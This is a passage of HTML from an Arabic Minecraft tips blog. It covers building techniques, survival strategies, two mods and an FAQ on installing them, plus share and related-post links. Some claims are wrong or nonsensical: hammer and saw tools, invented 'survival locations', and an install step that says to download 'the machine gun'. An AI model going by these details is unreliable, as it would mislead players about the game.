<figure class="aligncenter"><img decoding="async" width="1024" height="1024" src="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت.jpg" alt="افضل طرق للبناء في ماين كرافت" class="wp-image-3730" title="افضل طرق للبناء في ماين كرافت" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت-300x300.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت-150x150.jpg.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت-768x768.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت-60x60.jpg.webp 60w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت-100x100.jpg.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت-200x200.jpg.webp 200w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/افضل-طرق-للبناء-في-ماين-كرافت-268x268.jpg.webp 268w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<figure class="wp-block-table"><table><tbody><tr><th>تقنيات البناء</th><th>الوصف</th></tr><tr><td>استخدام بلوكات متنوعة</td><td>قم بتنويع استخدام البلوكات المختلفة بألوانها وأشكالها المختلفة لإنشاء تصاميم مبتكرة ومثيرة.</td></tr><tr><td>استخدام الأدوات المناسبة</td><td>استخدم الأدوات المناسبة مثل المطرقة والمنشار لتسهيل عملية البناء وتحقيق نتائج أكثر دقة وسلاسة.</td></tr><tr><td>التخطيط المسبق</td><td>قبل البدء في البناء، حدد تصميمك وقم بعمل خطة مفصلة للهيكل والتفاصيل. هذا سيساعدك في تنظيم عملية البناء وضمان حصولك على نتيجة مرضية.</td></tr></tbody></table></figure>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading" id="h-ماين-كرافت-علوم-البقاء-على-قيد-الحياة">ماين كرافت علوم البقاء على قيد الحياة</h2>



<p>إذا كنت ترغب في البقاء على قيد الحياة في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>، فإليك بعض الاستراتيجيات الحيوية والطرق الفعالة لتعزيز فرص نجاحك في اللعبة. سواء كنت مبتدئًا أو لاعبًا محترفًا، فإن هذه النصائح ستساعدك على البقاء على قيد الحياة وتجنب المخاطر في العالم الواسع والخطير لماين كرافت.</p>
</div></div><div  class="mafaz-9af5fb8a7234c28af1c5cead8d46946e mafaz---" id="mafaz-9af5fb8a7234c28af1c5cead8d46946e"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading" id="h-1-جمع-الموارد-والغذاء">1. جمع الموارد والغذاء</h3>



<p>من أجل البقاء على قيد الحياة في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>، يجب عليك جمع الموارد والغذاء بانتظام. استكشف البيئة المحيطة بك للعثور على الشجر والحيوانات والمحاصيل. قم بزراعة المزروعات وتربية المواشي لتأمين احتياجاتك الغذائية. قم أيضًا بتعدين الموارد الثمينة مثل الحديد والذهب والألماس لتطوير أدوات وأسلحة قوية تحميك من الأعداء وتساعدك في استكشاف المزيد من العوالم المثيرة.</p>
</div></div><div  class="mafaz-4238b3ee2ab577b45790b31e0688cfbd mafaz---" id="mafaz-4238b3ee2ab577b45790b31e0688cfbd"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading" id="h-2-بناء-مأوى-آمن">2. بناء مأوى آمن</h3>



<p>تأكد من بناء مأوى آمن وقوي لحمايتك من الأعداء والوحوش في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>. استخدم الكتل المتينة مثل الحجارة والطوب لبناء جدران قوية. قم بإنشاء أنظمة إضاءة لمنع ظهور الوحوش في المنطقة المحيطة بك. قم أيضًا بتجهيز المأوى بالأسلحة والدروع للدفاع عن نفسك في حالة وقوع هجوم.</p>
</div></div><div  class="mafaz-87f70c748bab1cd60064a49bf3681f52 mafaz---" id="mafaz-87f70c748bab1cd60064a49bf3681f52"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading" id="h-3-استكشاف-المناجم-والكهوف">3. استكشاف المناجم والكهوف</h3>



<p>قُم بالخوض في تحت الأرض لاستكشاف المناجم والكهوف في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>. في هذه الأماكن الخطرة، يمكنك العثور على الموارد الثمينة مثل الألماس والذهب والعقيق. قبل النزول، تأكد من تجهيز نفسك بالأدوات اللازمة مثل الفأس والمصباح لتسهيل عملية الاستكشاف والحماية من الوحوش المتربصة.</p>
</div></div><div  class="mafaz-cdc594e7616a8ea4d214b140ccfc2a28 mafaz---" id="mafaz-cdc594e7616a8ea4d214b140ccfc2a28"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>استكشاف المناجم والكهوف في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> يمنحك فرصة لاكتشاف المزيد من الموارد الثمينة والكنوز المخفية في العالم السفلي. قم بالتحقق من تواجد الشخصيات غير اللاعبين المعروفة بـ &#8220;العدائيين&#8221; في هذه المناطق وتوخ الحذر لتجنب الاشتباك معهم.</p>
</blockquote>



<p>باستخدام هذه الاستراتيجيات، يمكنك زيادة فرصك في البقاء على قيد الحياة في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> واستكشاف عوالمه المثيرة. اكتشف المزيد من النصائح والحيل للعبة <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> في الأقسام المقبلة من المقال.</p>
</div></div><div  class="mafaz-e419d7b13350054800788a2de150d026 mafaz---" id="mafaz-e419d7b13350054800788a2de150d026"></div>


<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" width="1024" height="1024" src="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت.jpg" alt="طرق البقاء على قيد الحياة في ماين كرافت" class="wp-image-3731" title="طرق البقاء على قيد الحياة في ماين كرافت" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت.jpg.webp 1024w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت-300x300.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت-150x150.jpg.webp 150w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت-768x768.jpg.webp 768w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت-60x60.jpg.webp 60w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت-100x100.jpg.webp 100w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت-200x200.jpg.webp 200w, https://www.mc-smartcraft.com/wp-content/uploads/2024/04/طرق-البقاء-على-قيد-الحياة-في-ماين-كرافت-268x268.jpg.webp 268w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</div>


<figure class="wp-block-table"><table><tbody><tr><th>الموارد الضرورية</th><th>مواقع البقاء على قيد الحياة</th></tr><tr><td>الغذاء (الحيوانات، المحاصيل)</td><td>مزرعة جرين</td></tr><tr><td>الحجارة، الطوب</td><td>برانشفيل ماين</td></tr><tr><td>الأدوات والأسلحة</td><td>محجر ستريكلاند</td></tr></tbody></table></figure>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading" id="h-الخلاصة">الخلاصة</h2>



<p>يقدم Diamond Portal Mod و Poppy Mod تجارب مثيرة وإضافات مبهجة للاعبي لعبة <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>. يمكنك اكتشاف أسرار الماس والكنوز المخفية في اللعبة. بالإضافة إلى ذلك، هناك طرق فعالة للبقاء على قيد الحياة في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>.</p>



<p>تلك الخبرات والمغامرات الإضافية تضفي متعة أكثر على تجربة لعبة <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>. سواء كنت تلعب اللعبة على الهاتف الجوال أو الكمبيوتر، يمكنك استكشاف أسرار الماس وتحسين مهاراتك في البقاء على قيد الحياة. كما يمكنك الاستمتاع بأفضل تجربة لعبة <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> عبر تحميلها بسهولة وتنصيبها على جهازك.</p>
</div></div><div  class="mafaz-43143c3b4059fb1020e1abfe37ca492e mafaz---" id="mafaz-43143c3b4059fb1020e1abfe37ca492e"></div>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h2 class="wp-block-heading" id="h-الأسئلة-الشائعة">الأسئلة الشائعة</h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1713729284713"><strong class="schema-faq-question">ما هي بوابة الماس؟</strong> <p class="schema-faq-answer">بوابة الماس هي اضافة للعبة <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> تتيح للاعبين الوصول إلى بُعد جديد يحتوي على موارد ثمينة وأسرار مخفية.</p> </div> <div class="schema-faq-section" id="faq-question-1713729484521"><strong class="schema-faq-question">كيف يمكنني تثبيت مود بوابة الماس؟</strong> <p class="schema-faq-answer">لتثبيت مود بوابة الماس، يجب عليك تنزيل الملحق الخاص بها، ثم تشغيل Block Launcher واختيار الوظيفة الإضافية المطلوبة.</p> </div> <div class="schema-faq-section" id="faq-question-1713729497624"><strong class="schema-faq-question">ما هي إضافة Poppy Mod؟</strong> <p class="schema-faq-answer">إضافة Poppy Mod تقدم بذور وخرائط وعناصر إضافية لعالم <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>، بما في ذلك خرائط الرعب والملحقات الجذابة.</p> </div> <div class="schema-faq-section" id="faq-question-1713729508683"><strong class="schema-faq-question">كيف يمكنني تثبيت إضافة Poppy Mod؟</strong> <p class="schema-faq-answer">لتثبيت إضافة Poppy Mod، يجب عليك تنزيل المدفع الرشاش واختيار الوظيفة الإضافية المطلوبة عبر Block Launcher.</p> </div> <div class="schema-faq-section" id="faq-question-1713729558523"><strong class="schema-faq-question">ما هي طرق البقاء على قيد الحياة في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>؟</strong> <p class="schema-faq-answer">هناك عدة طرق للبقاء على قيد الحياة في <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a>، بما في ذلك جمع الموارد الأساسية مثل الطعام والماء، بناء مأوى آمن لحمايتك من الوحوش، وتجنب المخاطر مثل الحفر العميقة والوقوع من ارتفاعات عالية.</p> </div> <div class="schema-faq-section" id="faq-question-1713729578300"><strong class="schema-faq-question">هل يمكنني تنزيل <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> مجانًا؟</strong> <p class="schema-faq-answer">نعم، يمكنك تنزيل <a href="https://www.mc-smartcraft.com/go/ukyr" title="SmartCraft Server" class="pretty-link-keyword"rel="">ماين كرافت</a> مجانًا من متاجر التطبيقات المعتمدة على الهاتف المحمول أو من موقع الويب الرسمي للعبة على الكمبيوتر.</p> </div> </div>
</div></div><div  class="mafaz-3ff1733582062a81a8e3e421dbd40b7d mafaz---" id="mafaz-3ff1733582062a81a8e3e421dbd40b7d"></div>
<div class="kt_simple_share_container kt_share_aftercontent kt_share_location_after kt_share_location_mobile_after"><div class="kt_simple_share_container kt-social-align-center kt-socialstyle-style_02 kt-social-size-large kt-social-bg-transparent"><a class="kt_whatsapp_share" data-placement="top" data-placement-mobile="top" aria-label="Share WhatsApp" data-tooltip="Share WhatsApp" href="https://wa.me/?text=https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a><a class="kt_facebook_share" data-placement="top" data-placement-mobile="top" aria-label="Share Facebook" data-tooltip="Share Facebook" href="https://www.facebook.com/sharer.php?u=https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 264 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229"/></svg></span></a><a class="kt_twitter_share" data-placement="top" data-placement-mobile="top" aria-label="Share X" data-tooltip="Share X" href="https://twitter.com/intent/tweet?url=https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/&#038;text=%D8%A7%D9%83%D8%AA%D8%B4%D9%81+%D8%A7%D8%B3%D8%B1%D8%A7%D8%B1+%D9%85%D8%A7%D9%8A%D9%86+%D9%83%D8%B1%D8%A7%D9%81%D8%AA+%D9%88%D8%AA%D9%82%D9%86%D9%8A%D8%A7%D8%AA+%D8%A7%D9%84%D9%84%D8%B9%D8%A8+%D8%A7%D9%84%D8%AE%D9%81%D9%8A%D8%A9" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 32 32"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M24.325 3h4.411l-9.636 11.013 11.336 14.987h-8.876l-6.952-9.089-7.955 9.089h-4.413l10.307-11.78-10.875-14.22h9.101l6.284 8.308zM22.777 26.36h2.444l-15.776-20.859h-2.623z"/></svg></span></a><a class="kt_reddit_share" data-placement="top" data-placement-mobile="top" aria-label="Share Reddit" data-tooltip="Share Reddit" href="https://reddit.com/submit?url=https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a7%d8%b3%d8%b1%d8%a7%d8%b1-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d9%88%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-%d8%a7/&#038;title=اكتشف اسرار ماين كرافت وتقنيات اللعب الخفية" target="_blank"><span class="kt-social-svg-icon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M440.3 203.5c-15 0-28.2 6.2-37.9 15.9-35.7-24.7-83.8-40.6-137.1-42.3L293 52.3l88.2 19.8c0 21.6 17.6 39.2 39.2 39.2 22 0 39.7-18.1 39.7-39.7s-17.6-39.7-39.7-39.7c-15.4 0-28.7 9.3-35.3 22l-97.4-21.6c-4.9-1.3-9.7 2.2-11 7.1L246.3 177c-52.9 2.2-100.5 18.1-136.3 42.8-9.7-10.1-23.4-16.3-38.4-16.3-55.6 0-73.8 74.6-22.9 100.1-1.8 7.9-2.6 16.3-2.6 24.7 0 83.8 94.4 151.7 210.3 151.7 116.4 0 210.8-67.9 210.8-151.7 0-8.4-.9-17.2-3.1-25.1 49.9-25.6 31.5-99.7-23.8-99.7zM129.4 308.9c0-22 17.6-39.7 39.7-39.7 21.6 0 39.2 17.6 39.2 39.7 0 21.6-17.6 39.2-39.2 39.2-22 .1-39.7-17.6-39.7-39.2zm214.3 93.5c-36.4 36.4-139.1 36.4-175.5 0-4-3.5-4-9.7 0-13.7 3.5-3.5 9.7-3.5 13.2 0 27.8 28.5 120 29 149 0 3.5-3.5 9.7-3.5 13.2 0 4.1 4 4.1 10.2.1 13.7zm-.8-54.2c-21.6 0-39.2-17.6-39.2-39.2 0-22 17.6-39.7 39.2-39.7 22 0 39.7 17.6 39.7 39.7-.1 21.5-17.7 39.2-39.7 39.2z"/></svg></span></a><a class='kt_pinterest_share kt_no_pop_window' data-toggle='tooltip' data-placement='top' aria-label='Share Pinterest' data-tooltip='Share Pinterest' href='javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><span class="kt-social-svg-icon"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div></div></div>


<p><strong>المزيد :</strong></p>


<ul><li><a href="https://www.mc-smartcraft.com/%d8%ab%d9%82%d8%a7%d9%81%d8%a9/%d8%b4%d8%b1%d9%83%d8%a9-mojang-%d8%b1%d8%ad%d9%84%d8%a9-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad-%d9%85%d9%86%d8%b0-%d8%a7%d9%84%d8%aa%d8%a3%d8%b3%d9%8a%d8%b3-%d8%a5%d9%84%d9%89-%d8%a7%d9%86%d8%b6%d9%85/">شركة Mojang: رحلة النجاح منذ التأسيس إلى انضمامها لعائلة مايكروسوفت</a></li><li><a href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%a3%d9%81%d8%b6%d9%84-7-%d8%a3%d9%84%d8%b9%d8%a7%d8%a8-%d9%85%d9%85%d8%a7%d8%ab%d9%84%d8%a9-%d9%84%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa/">اكتشف افضل 7 ألعاب مماثلة لماين كرافت</a></li><li><a href="https://www.mc-smartcraft.com/%d8%ab%d9%82%d8%a7%d9%81%d8%a9/%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%b9%d8%a7%d8%a8-%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%84%d9%84%d8%b9%d9%82%d9%84-%d9%88%d8%aa%d8%ad%d8%b3%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%87/">فوائد العاب الفيديو للعقل وتحسين المهارات</a></li><li><a href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%a7%d9%84%d8%ad%d9%8a%d9%88%d8%a7%d9%86-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d8%b3%d9%84%d8%b7%d8%b9%d9%88%d9%86-crab-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81/">الحيوان الجديد السلطعون (CRAB) في ماين كرافت</a></li><li><a href="https://www.mc-smartcraft.com/%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa/%d8%af%d9%84%d9%8a%d9%84-%d9%85%d9%88%d8%af-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d8%a1-%d9%81%d9%8a-%d9%85%d8%a7%d9%8a%d9%86-%d9%83%d8%b1%d8%a7%d9%81%d8%aa-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%a9/">دليل مود البقاء في ماين كرافت – النجاة المثيرة</a></li></ul>



<hr class="wp-block-separator has-text-color has-theme-palette-6-color has-alpha-channel-opacity has-theme-palette-6-background-color has-background is-style-wide"/>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>


<div  class="mafaz-b17ef9a81cf0fa00899c740ba7c01280 mafaz---" id="mafaz-b17ef9a81cf0fa00899c740ba7c01280"></div>


<h3 class="wp-block-heading" id="قد-يعجبك-أيضاً"><strong>قد يعجبك أيضاً</strong></h3>


<div class="wp-block-kadence-postgrid kt-blocks-post-loop-block alignnone kt-post-loop4075_284d26-92 kt-post-grid-layout-grid "><div class="kt-post-grid-layout-grid-wrap kt-post-grid-wrap" data-columns-xxl="3" data-columns-xl="3" data-columns-md="3" data-columns-sm="2" data-columns-xs="1" data-columns-ss="1"data-item-selector=".kt-post-masonry-item" aria-label="Post Carousel"><article class="kt-blocks-post-grid-item post-2828 post type-post status-publish format-video has-post-thumbnail hentry category-bedrock category-smartcraft category-3 tag-android tag-bedrock tag-change-frog-color tag-froglight-blocks tag-froglight-mobtrap tag-gray-forg tag-green-frog tag-ios tag-minecraft tag-minecraft-1-19 tag-minecraft-caves-and-cliffs tag-minecraft-windows-11 tag-nintendo tag-orange-frog tag-playstation tag-white-frog tag-windows-10 tag-windows-11 tag-xbox tag-609 tag-472 tag-219 tag-594 tag-587 tag-595 tag-596 tag-597 tag-600 tag-599 tag----10 tag-220 post_format-post-format-video"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-100" style="padding-bottom:100%;"><div class="kadence-post-image-inner-intrisic"><a aria-hidden="true" tabindex="-1" role="presentation" href="https://www.mc-smartcraft.com/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a8%d9%84%d9%88%d9%83-%d8%a7%d9%84%d8%b6%d9%81%d8%a7%d8%af%d8%b9-%d8%a7%d9%84%d9%85%d8%b6%d9%8a%d8%a1-%d8%a8/" aria-label="طريقة الحصول على بلوك الضفادع المضيء بشكل تلقائي في ماين كرافت الجوال #SmartCraft" class="kadence-post-image-inner-wrap"><img width="300" height="225" src="https://www.mc-smartcraft.com/wp-content/uploads/2022/06/id-ixnmhxhqqj8-youtube-automati-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="id ixnmhxhqqj8 youtube automati" decoding="async" srcset="https://www.mc-smartcraft.com/wp-content/uploads/2022/06/id-ixnmhxhqqj8-youtube-automati-300x225.jpg.webp 300w, https://www.mc-smartcraft.com/wp-content/uploads/2022/06/id-ixnmhxhqqj8-youtube-automati-282x212.jpg.webp 282w, https://www.mc-smartcraft.com/wp-content/uploads/2022/06/id-ixnmhxhqqj8-youtube-automati-360x270.jpg.webp 360w, https://www.mc-smartcraft.com/wp-content/uploads/2022/06/id-ixnmhxhqqj8-youtube-automati-416x312.jpg.webp 416w, https://www.mc-smartcraft.com/wp-content/uploads/2022/06/id-ixnmhxhqqj8-youtube-automati.jpg.webp 480w" sizes="(max-width: 300px) 100vw, 300px" title="طريقة الحصول على بلوك الضفادع المضيء بشكل تلقائي في ماين كرافت الجوال #SmartCraft 2"></a></div></div></div><div class="kt-blocks-post-grid-item-inner"><header><h6 class="entry-title"><a href="https://www.mc-smartcraft.com/%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/%d8%b7%d8%b1%d9%8a%d9%82%d8%a9-%d8%a7%d9%84%d8%ad%d8%b5%d9%88%d9%84-%d8%b9%d9%84%d9%89-%d8%a8%d9%84%d9%88%d9%83-%d8%a7%d9%84%d8%b6%d9%81%d8%a7%d8%af%d8%b9-%d8%a7%d9%84%d9%85%d8%b6%d9%8a%d8%a1-%d8%a8/">طريقة الحصول على بلوك الضفادع المضيء بشكل تلقائي في ماين كرافت الجوال #SmartCraft</a></h6><div class="kt-blocks-post-top-meta"></div></header><div class="entry-content"></div><footer class="kt-blocks-post-footer"><div class="kt-blocks-post-footer-left"></div><div class="kt-blocks-post-footer-right"></div></footer></div></div></article><article class="kt-blocks-post-grid-item post-1269 post type-post status-publish format-video has-post-thumbnail hentry category-smartcraft category-3 tag-minecraft tag-550 tag-_ tag-555 tag-552 tag-553 tag-556 tag-290 tag-549 tag-554 tag-390 tag-230 tag-232 tag-457 tag-472 tag-231 tag-229 tag-233 tag-546 tag-551 tag-547 tag-238 tag-219 tag---1-14 tag-557 tag-545 tag-220 tag-460 tag-494 tag-548 tag-462 post_format-post-format-video"><div class="kt-blocks-post-grid-item-inner-wrap kt-feat-image-align-top kt-feat-image-mobile-align-top"><div class="kadence-post-image"><div class="kadence-post-image-intrisic kt-image-ratio-100" style="padding-bottom:100%;"><div class="kadence-post-image-inner-intrisic"><a aria-hidden="true" tabindex="-1" role="presentation" 